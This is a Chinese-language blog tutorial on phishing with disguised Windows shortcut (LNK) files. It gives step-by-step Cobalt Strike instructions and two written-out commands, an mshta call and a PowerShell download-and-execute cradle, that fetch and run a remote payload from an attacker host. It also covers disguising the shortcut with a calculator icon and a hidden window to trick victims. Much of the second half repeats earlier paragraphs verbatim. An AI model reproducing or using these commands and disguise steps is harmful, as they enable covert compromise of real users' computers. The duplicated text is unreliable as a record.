点击上方“蓝字”,发现更多精彩。

0x00 LNK快捷方式介绍

lnk文件是用于指向其他文件的一种文件。这些文件通常称为快捷方式文件,通常它以快捷方式放在硬盘上,以方便使用者快速的调用。

“.lnk”是WINDOWS系统默认bai的快捷方式的扩展名,如果“文件夹选项”下设置为“隐藏已知文件类型的扩展名”,正常情况下“.lnk”是不显示的。

0x01 准备工具及流程

准备工具:Cobalt Strike

钓鱼流程:制作快捷方式 -> 构建上线payload -> 二次伪装 -> 点击上线

0x02 钓鱼快捷方式制作





这里可以看到,我创建了一个phpstudy_pro的快捷方式,当然如果发送到对方电脑,我们最好是选择Windows共有的,比如cmd。(我这里因为个人原因所以去除了快捷方式小箭头图标)

接下来创建个计算器的快捷方式

创建成功

双击打开看看

打开正常,我们移动到win7靶机上打开

可以看到快捷方式依旧不受影响。





接下来我们右键快捷方式属性

在目标位置可以填写我们的命令也是后面payload填写位置。

0x03 Cobalt Strike钓鱼模块 + 快捷方式上线

Attacks -> Packages -> Html Application

- 生成一个html application

Attacks -> Packages -> Html Application

选择 HTML Application

有三种method

- executable(生成可执行攻击脚本)

- powershell (生成一个powershell的脚本)

- VBA (生成一个vba的脚本,使用mshta命令执行)

这里很多人使用说executable跟vba不大好使,这里推荐使用powershell,点击Generate

生成了一个文件,保存到桌面

- 上传到host file中

上传我们生成的.hta文件,点击Launch,会生成一个URL

http://192.168.126.130:80/download/file.ext

- 然后用mshta执行hta文件。

C:\Windows\System32\mshta.exe http://192.168.126.130:80/download/file.ext

- 接下来构造 目标位置命令

- 点击应用确定后,可以看到图标变了,等后面二次伪装。

- 双击上线

此处上线方式很多种,大家可以根据自己测试需求更改上线方式。

0x04 Power Shell + 快捷方式上线

- Cobalt Strike生成powershell payload 保存桌面

Attacks -> Packages -> Payload Generator

- 上传到host file

- 构造成目标位置的命令

C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -exec bypass -c IEX (New-Object System.Net.Webclient).DownloadString('http://192.168.126.130:80/download/a')

缺点 会出现一个黑窗口,好的地方就是关闭了黑窗口不影响上线。

0x05 二次伪装

1.更改图标

使用计算器图标选择calc.exe,点击确定

可以看见更改了,再点击应用,确定

这里可以看见已经更改成计算器图标了

2.powershell远程加载执行

同时运行payload及计算器(这个在原先payload上面再加个exe就可以了,但是要注意隐藏运行消除黑色窗口)

0x05 总结

注意:此处没做免杀。

缺点:有快捷方式的小箭头,powershell -w隐藏窗口远程加载免杀不好做。

内容仅供学习和参考我知道你

在看哦

点击上方“蓝字”,发现更多精彩。

点击上方“蓝字”,发现更多精彩。

这里可以看到,我创建了一个phpstudy_pro的快捷方式,当然如果发送到对方电脑,我们最好是选择Windows共有的,比如cmd。(我这里因为个人原因所以去除了快捷方式小箭头图标)

这里可以看到,我创建了一个phpstudy_pro的快捷方式,当然如果发送到对方电脑,我们最好是选择Windows共有的,比如cmd。(我这里因为个人原因所以去除了快捷方式小箭头图标)

接下来创建个计算器的快捷方式

接下来创建个计算器的快捷方式

创建成功

创建成功

双击打开看看

双击打开看看

打开正常,我们移动到win7靶机上打开

打开正常,我们移动到win7靶机上打开

可以看到快捷方式依旧不受影响。

接下来我们右键快捷方式属性

可以看到快捷方式依旧不受影响。

接下来我们右键快捷方式属性

在目标位置可以填写我们的命令也是后面payload填写位置。

在目标位置可以填写我们的命令也是后面payload填写位置。

有三种method

有三种method

这里很多人使用说executable跟vba不大好使,这里推荐使用powershell,点击Generate

这里很多人使用说executable跟vba不大好使,这里推荐使用powershell,点击Generate

生成了一个文件,保存到桌面

生成了一个文件,保存到桌面

上传我们生成的.hta文件,点击Launch,会生成一个URL

上传我们生成的.hta文件,点击Launch,会生成一个URL

此处上线方式很多种,大家可以根据自己测试需求更改上线方式。

此处上线方式很多种,大家可以根据自己测试需求更改上线方式。

使用计算器图标选择calc.exe,点击确定

使用计算器图标选择calc.exe,点击确定

可以看见更改了,再点击应用,确定

可以看见更改了,再点击应用,确定

这里可以看见已经更改成计算器图标了

这里可以看见已经更改成计算器图标了

2.powershell远程加载执行

同时运行payload及计算器(这个在原先payload上面再加个exe就可以了,但是要注意隐藏运行消除黑色窗口)

2.powershell远程加载执行

同时运行payload及计算器(这个在原先payload上面再加个exe就可以了,但是要注意隐藏运行消除黑色窗口)

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?